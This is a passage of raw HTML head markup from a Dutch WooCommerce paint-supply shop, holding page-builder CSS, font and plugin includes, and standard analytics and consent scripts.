{margin-top: auto}.brxe-qllhco.brxe-block {position: relative}#brxe-lrijxt {width: auto; display: grid; align-items: initial; grid-template-columns: repeat(4,1fr); grid-gap: 20px}@media (max-width: 991px) {#brxe-lrijxt {grid-template-columns: repeat(3,1fr)}}@media (max-width: 767px) {#brxe-lrijxt {grid-template-columns: repeat(2,1fr)}}@media (max-width: 478px) {#brxe-lrijxt {grid-template-columns: repeat(1,1fr)}}#brxe-fctolt {font-size: 16px; text-align: center}#brxe-iyeshn {display: flex; grid-template-columns: repeat(4,1fr); grid-gap: 30px; width: 100%; justify-content: center; align-items: center; align-self: center !important; margin-top: 45px}#brxe-gtyjxv {margin-top: 30px}#brxe-lsnwzq {flex-direction: row; column-gap: 45px; row-gap: 45px}#brxe-vxiiql {padding-top: 30px}@media (max-width: 767px) {#brxe-vxiiql {padding-top: 0}}#brxe-wbtllb {font-weight: 800; text-transform: uppercase}#brxe-niicbu .brxa-inner {--brxe-toggle-bar-height: 3px; --brxe-toggle-bar-radius: 10px}#brxe-niicbu {--brxe-toggle-scale: 0.7; margin-left: 10px}#brxe-oyfyes {position: fixed; bottom: 40px; z-index: 300; width: 260px; background-color: #ffffff; padding-top: 10px; padding-right: 15px; padding-bottom: 10px; padding-left: 15px; flex-direction: row; border-radius: 999px; max-width: 280px; right: 50%; align-items: center; justify-content: center; margin-right: -130px; box-shadow: 0 6px 18px 0 rgba(28, 25, 23, 0.32); display: none}#brxe-oyfyes:hover {background-color: #e2e8f0}@media (max-width: 767px) {#brxe-oyfyes {display: flex}}#brxe-ffeec0 {height: 36px; width: 36px; stroke: var(--bricks-color-vfcjry); flex-shrink: 0}#brxe-36d676 {font-weight: 700; color: #1c1917; font-family: "Barlow"; font-size: 18px}#brxe-151622 {margin-left: 15px}@media (max-width: 767px) {#brxe-151622 {width: auto}}@media (max-width: 478px) {#brxe-151622 {max-width: auto}}#brxe-25dd8b {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-25dd8b {width: 100%; flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-25dd8b {flex-direction: row; justify-content: flex-start; align-items: flex-start}}#brxe-7c6d79 {stroke: var(--bricks-color-vfcjry); height: 36px; width: 36px; flex-shrink: 0}#brxe-01064c {color: #1c1917; font-weight: 700; font-family: "Barlow"; font-size: 18px}#brxe-392115 {margin-left: 15px}@media (max-width: 767px) {#brxe-392115 {width: auto}}#brxe-aa6a5c {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-aa6a5c {width: 100%; flex-wrap: nowrap}}#brxe-5156c0 {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-5156c0 {width: 100%; flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-5156c0 {align-items: flex-start; justify-content: flex-start; flex-wrap: nowrap}}#brxe-f45191 {flex-direction: row; column-gap: 30px; row-gap: 30px; justify-content: flex-end; max-width: 920px}@media (max-width: 991px) {#brxe-f45191 {max-width: 100%}}@media (max-width: 767px) {#brxe-f45191 {flex-direction: column}}#brxe-3d56d5 {width: 270px; position: absolute; bottom: 0px; left: 0px; margin-left: -65px}@media (max-width: 991px) {#brxe-3d56d5 {display: none}}#brxe-9cf0bb {padding-top: 60px; padding-bottom: 60px; position: relative; justify-content: center; align-items: flex-end}@media (max-width: 767px) {#brxe-9cf0bb {padding-top: 45px; padding-bottom: 45px}}#brxe-7bd27f {row-gap: 15px; flex-direction: row; align-items: flex-start}#brxe-282e88 {background-color: #f5f5f4; padding-top: 0; padding-bottom: 0}#brxe-c1f381 {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-qohtyb {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-qohtyb a {color: var(--bricks-color-vqutst); font-weight: 500; font-size: inherit}#brxe-e2b792 {width: 480px}@media (max-width: 767px) {#brxe-e2b792 {width: 100%}}@media (max-width: 478px) {#brxe-e2b792 {width: 100%}}#brxe-ddf00e {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-0eb325 .bricks-nav-menu {flex-direction: column}#brxe-0eb325 .bricks-nav-menu > li {margin-left: 0}#brxe-0eb325 .bricks-nav-menu > li:hover > a {color: rgba(243, 251, 248, 0.5)}#brxe-0eb325 .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: rgba(243, 251, 248, 0.5)}#brxe-0eb325 {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-f3f349 {margin-left: auto; width: 150px}@media (max-width: 991px) {#brxe-f3f349 {width: 160px}}@media (max-width: 767px) {#brxe-f3f349 {width: 30%; margin-left: 0}}@media (max-width: 478px) {#brxe-f3f349 {width: 100%}}#brxe-3d70d6 {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-ed8d80 .bricks-nav-menu {flex-direction: column}#brxe-ed8d80 .bricks-nav-menu > li {margin-left: 0}#brxe-ed8d80 .bricks-nav-menu > li:hover > a {color: rgba(243, 251, 248, 0.5)}#brxe-ed8d80 .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: rgba(243, 251, 248, 0.5)}#brxe-ed8d80 {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-696e76 {width: 200px}@media (max-width: 767px) {#brxe-696e76 {width: 30%}}@media (max-width: 478px) {#brxe-696e76 {width: 100%}}#brxe-4794aa {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-02c50e {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-53f234 {width: 190px}@media (max-width: 767px) {#brxe-53f234 {width: 30%}}@media (max-width: 478px) {#brxe-53f234 {width: 100%}}#brxe-33123d {flex-direction: row; column-gap: 45px}@media (max-width: 767px) {#brxe-33123d {flex-wrap: wrap; column-gap: 30px; row-gap: 45px; justify-content: space-between}}@media (max-width: 478px) {#brxe-33123d {column-gap: 30px; row-gap: 30px}}#brxe-6440c5 {padding-top: 60px; padding-bottom: 60px; background-color: var(--bricks-color-nmtgds)}@media (max-width: 478px) {#brxe-6440c5 {padding-top: 45px; padding-bottom: 45px}}#brxe-d4838d {height: 26px}#brxe-deb535 {height: 30px}#brxe-212e8d {height: 30px}#brxe-87772f {height: 30px}#brxe-bd0e7d {flex-direction: row; column-gap: 5px; align-items: center; width: auto}#brxe-e27f63 {color: var(--bricks-color-vqutst); font-weight: 600; font-size: 12px}#brxe-4f279d {align-items: center; flex-direction: row; justify-content: space-between}#brxe-f1916e {background-color: var(--bricks-color-bliyas); padding-top: 15px; padding-bottom: 15px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Inter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='FGW_front_style-css' href='https://nonpaintpro.nl/wp-content/plugins/free-gifts-product-for-woocommerce/assets/css/front.css?ver=1.0.0' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2GC4Z45QT5", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1768397088" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://nonpaintpro.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nonpaintpro.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nonpaintpro.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="wwp" content="yes" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zYTScrjhDLxOZXO20PjbK18pq5wcxoz8O9W2C83wLNk" />
<meta name="google-site-verification" content="HwVywv7ZM8O_xo9-ay06xtnTtEYYYLZuXmT0vccX66o" />

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-CL4C37JGQ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CL4C37JGQ2');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-270x270.png" />
    <script>
      (function($) {
            
        $(document).on('facetwp-loaded', function() {
        
          // Add headers to the facets
          $('.facetwp-facet').each(function() {
            var facet = $(this);
            var facet_name = facet.attr('data-name');
            var facet_type = facet.attr('data-type');
            var facet_label = FWP.settings.labels[facet_name];
            if (facet_type !== 'pager' && facet_type !== 'sort') {
              if (facet.closest('.facet-wrap').length < 1 && facet.closest('.facetwp-flyout').length < 1) {
                facet.wrap('<div class="facet-wrap" style="margin-bottom: 30px;"></div>');
                facet.before('<h4 class="facet-label brxe-heading" style="margin-bottom: 5px;">' + facet_label + '</h4>');
              }
            }
          });
          
          // Hide facets if empty
          $.each(FWP.settings.num_choices, function(key, val) {
            var $facet = $('.facetwp-facet-' + key);
            var $wrap = $facet.closest('.facet-wrap');
            var $flyout = $facet.closest('.flyout-row');
            if ($wrap.length || $flyout.length) {
              var $which = $wrap.length ? $wrap : $flyout;
              (0 === val) ? $which.hide() : $which.show();
            }
          });
        
        });
        
      })(jQuery);
    </script>
  		<style id="wp-custom-css">
			.facet-label.brxe-heading {
	font-size: 16px;
	text-transform: uppercase;
}

.eo_stock_status {
	font-weight: 600;
	font-size: 14px;
	display: flex;
	align-items: center;
}

.eo_stock_status .stock_status_indicator {
	height: 12px;
	width: 12px;
	margin-right: 5px;
	border-radius: 9999px;
	background: red;
	display: block;
	padding: 3px;
}

.eo_stock_status .stock_status_indicator .stock_status_indicator__inner {
	height: 6px;
	width: 6px;
	margin-right: 5px;
	border-radius: 9999px;
	background: green;
	display: block;
}

.eo_stock_status.status_lowstock,
.eo_stock_status.status_onbackorder {
	color: #ea580c;
}

.eo_stock_status.status_lowstock .stock_status_indicator,
.eo_stock_status.status_onbackorder .stock_status_indicator {
	background: #ffedd5;
}

.eo_stock_status.status_lowstock .stock_status_indicator .stock_status_indicator__inner,
.eo_stock_status.status_onbackorder .stock_status_indicator .stock_status_indicator__inner {
	background: #ea580c;
}

.eo_stock_status.status_outofstock {
	color: #ef4444;
}

.eo_stock_status.status_outofstock .stock_status_indicator {
	background: #fecaca;
}

.eo_stock_status.status_outofstock .stock_status_indicator .stock_status_indicator__inner {
	background: #ef4444;
}

.eo_stock_status.status_instock {
	color: #16a34a;
}

.eo_stock_status.status_instock .stock_status_indicator {
	background: #dcfce7;
}

.eo_stock_status.status_instock .stock_status_indicator .stock_status_indicator__inner {
	background: #16a34a;
}

.product_usp_list {list-style-type: square; padding-left: 20px; margin: 5px 0;}

.product_usp_list li {font-size: 14px;}

		</style>
		
<meta property="og:url" content="https://nonpaintpro.nl/grofte/p1200/" />
<meta property="og:site_name" content="Non Paint Pro" />
<meta property="og:title" content="" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='bricks-google-fonts-1-css' href='https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<style id='bricks-dynamic-data-inline-css'>

/* TEMPLATE SHORTCODE CSS (ID: 15347) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-jiqlax {color: #374151; font-weight: 500; line-height: 28px}
#brxe-jiqlax:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-odxsnk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-odxsnk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zgolpe {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zgolpe:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-exxmzo {color: #374151; font-weight: 500; line-height: 28px}
#brxe-exxmzo:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-crhfdr {color: #374151; font-weight: 500; line-height: 28px}
#brxe-crhfdr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-dnafrr {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-geutve {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-geutve:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tnrebj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-tnrebj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zjxblh {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zjxblh:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-htkzmt {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-gsyfyf {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-gsyfyf:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-cdgodj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-cdgodj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-udyvym {color: #374151; font-weight: 500; line-height: 28px}
#brxe-udyvym:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-hgqnbc {color: #374151; font-weight: 500; line-height: 28px}
#brxe-hgqnbc:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-wrqrpd {color: #374151; font-weight: 500; line-height: 28px}
#brxe-wrqrpd:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xghdyl {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xghdyl:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-aoekiz {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-aoekiz {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-oheruz {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-oheruz:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ohscts {color: #374151; font-weight: 500; line-height: 28px}
#brxe-ohscts:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-xmhver {color: #374151; font-weight: 500; line-height: 28px}
#brxe-xmhver:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-ewgfpi {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
